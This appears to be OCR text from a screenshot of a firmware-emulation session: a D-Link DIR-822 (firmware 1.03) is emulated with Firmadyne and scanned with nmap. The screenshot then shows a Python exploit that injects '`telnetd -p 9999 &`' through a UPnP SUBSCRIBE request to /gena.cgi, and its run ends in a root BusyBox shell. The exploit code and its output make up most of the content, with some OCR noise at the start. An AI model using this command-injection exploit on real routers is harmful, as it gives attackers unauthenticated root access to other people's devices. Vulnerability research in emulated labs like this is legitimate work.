 root@ori: /home/tw11ty/firmadyne
[ 2522
tw11ty@ori: ~
tw11ty@ori:~$ if config
> ^C
tw11ty@ori:~$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.118.165  netmask 255.255.255.0  broadcast 192.168.118.255
inet6 fe80::550d:9f95:b402:f69a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:0d:81  txqueuelen 1000  (Ethernet)
ctl:device ioctl:device ioctl:device i
ce ioctl:device ioctl:device ioctl:dev
:device ioctl:device ioctl:device ioct
ioctl:device ioctl:device ioctl:device
vice ioctl:device ioctl:device ioctl:d
tl:device ioctl:device ioctl:device io
e ioctl:device ioctl:device ioctl:devi
device ioctl:device ioctl:device ioctl
octl:device ioctl:device ioctl:device
D-LINK SYSTEMS, INC. | W
192.168.0.1
Product Page : DIR-822
Hardware Version : N/A
Firmware Version : 1.03
D-Link®
LOGIN
Login to the router :
User Name :
Admin
Password :
Login
WIRELESS
Copyright © 2015 D-Link Corporation. All rights reserved.
Read wlan sta info failed!
[ 2526.060000] firmadyne: ioctl: 0x4
[ 2526.060000] firmadyne: ioctl: 0x4
[ 2526.060000] firmadyne: ioctl: 0x4
[ 2526.060000] firmadyne: ioctl: 0x4
[ 2526.068000] firmadyne: ioctl: 0x6
[ 2526.068000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
root@ori: /home/tw11ty/Desktop
root@ori:/home/tw11ty/Desktop# nmap   192.168.0.1
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-17 11:17 CST
Nmap scan report for 192.168.0.1
Host is up (0.017s latency).
Not shown: 996 closed ports
PORT      STATE SERVICE
80/tcp    open  http
443/tcp   open  https
9999/tcp  open  abyss
49152/tcp open  unknown
MAC Address: 00:DE:FA:1A:01:00 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
root@ori:/home/tw11ty/Desktop# cat exp.py
#!/usr/bin/python3
import socket
import os
from time import sleep
def httpSUB(server, port, shell_file):
    print('\n[*] Connection {host}:{port}'.format(host=server, port=port))
    con = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    request  = "SUBSCRIBE /gena.cgi?service=" + str(shell_file) + " HTTP/1.0\n"
    request += "Host: " + str(server) + str(port) + "\n"
    request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n"
    request += "NT: upnp:event\n"
    request += "Timeout: Second-1800\n"
    request += "Accept-Encoding: gzip, deflate\n"
    request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n"
    print('[*] Sending Payload')
    sleep(1)
    con.connect((socket.gethostbyname(server), port))
    con.send(request.encode())
    results = con.recv(4096)
    print('[*] Running Telnetd Service')
    sleep(2)
    print('[*] Opening Telnet Connection\n')
    os.system('telnet ' + str(server) + ' 9999')
serverInput = "192.168.0.1"
portInput = 49152
httpSUB(serverInput, portInput, '`telnetd -p 9999 &`')
root@ori:/home/tw11ty/Desktop# python exp.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne   usr         sbin        lib         etc         lost+found
www         tmp         proc        htdocs      dev
var         sys         mnt         home        bin
#